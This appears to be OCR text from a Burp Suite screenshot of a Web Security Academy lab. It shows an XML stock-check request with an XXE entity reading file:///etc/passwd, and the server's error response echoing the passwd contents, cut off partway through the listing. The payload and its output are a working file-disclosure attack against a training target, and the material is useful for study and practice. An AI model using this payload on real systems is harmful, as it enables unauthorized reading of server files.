 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a14004803d3546c8013629f00e60037.web-security-academy.net
3 Cookie: session=Bw11RiM1V1PMBC9bepmPLWXKwng63ic7
4 Content-Length: 184
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a14004803d3546c8013629f00e60037.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a14004803d3546c8013629f00e60037.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2286
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemdResolver,